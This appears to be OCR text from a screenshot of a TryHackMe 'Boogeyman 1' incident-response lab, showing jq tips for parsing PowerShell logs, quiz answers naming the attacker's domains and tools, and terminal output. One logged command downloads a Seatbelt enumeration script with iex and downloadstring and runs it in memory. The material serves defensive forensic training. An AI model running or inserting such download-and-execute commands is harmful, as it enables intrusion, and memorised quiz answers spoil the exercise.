 1
2
3
4
2
10.8.72.217
13:41
From Base64 - CyberChef
B64
Base64 Decode and Enco
yhackme.com/room/boogeyman1
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
g the logs in this task.
a single log.
cat powershell.json | jq
Print all values from a specific field without printing
the field
cat powershell.json | jq '.Field1'
Print all values from a specific field
cat powershell.json | jq '{Field1}'
Print values from multiple fields
cat powershell.json | jq '{Field1, Field2}'
Sort logs based on their Timestamp
cat powershell.json | jq -s -c 'sort_by(.Timestamp)
| .[]'
Sort logs based on their Timestamp and print
multiple field values
cat powershell.json | jq -s -c 'sort_by(.Timestamp)
| .[] | {Field}'
You may continue learning this tool via its documentation.
Answer the questions below
What are the domains used by the attacker for file hosting and C2? Provide the domains in alphabetical order. (e.g.
a.domain.com,b.domain.com)
cdn.bpakcaging.xyz,files.bpakcaging.xyz
Correct Answer
What is the name of the enumeration tool downloaded by the attacker?
seatbelt
Correct Answer
Hint
What is the file accessed by the attacker using the downloaded sq3.exe binary? Provide the full file path with escaped
backslashes.
Applications Places System
Fri Jun 2, 17:41
ubuntu@tryhackme: ~/Desktop/artefacts
File Edit View Search Terminal Help
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jg 'ScriptBlockText'
jg: command not found
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jg '.ScriptBlockText'
jg: command not found
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jg '{ScriptBlockText}'
jg: command not found
ubuntu@tryhackme:~/Desktop/artefacts$ cat powershell.json | jq '{ScriptBlockText}'
{
"ScriptBlockText": "{ Set-StrictMode -Version 1; $_.OriginInfo }"
}
{
"ScriptBlockText": "{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"
}
{
"ScriptBlockText": "{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"
}
{
"ScriptBlockText": "{ Set-StrictMode -Version 1; $_.PSMessageDetails }"
"ScriptBlockText": null
}
{
"ScriptBlockText": "iex(new-object net.webclient).downloadstring('https://github.com/S3cur3Th1sSh1t/Pow
erSharpPack/blob/master/PowerSharpBinaries/Invoke-Seatbelt.ps1');pwd"
}
{
"ScriptBlockText": "{ Set-StrictMode -Version 1; $_.OriginInfo }"
}
{
"ScriptBlockText": "{ Set-StrictMode -Version 1; $_.ErrorCategory_Message }"
}
{
"ScriptBlockText": "{ Set-StrictMode -Version 1; $this.Exception.InnerException.PSMessageDetails }"
}
{
"ScriptBlockText": "{ Set-StrictMode -Version 1; $_.PSMessageDetails }"
}
{
"ScriptBlockText": null
}
{
"ScriptBlockText": "ps;pwd"
}
{
"ScriptBlockText": "{ Set-StrictMode -Version 1; $_.OriginInfo }"
Boogeyman ...
1h 31m 42s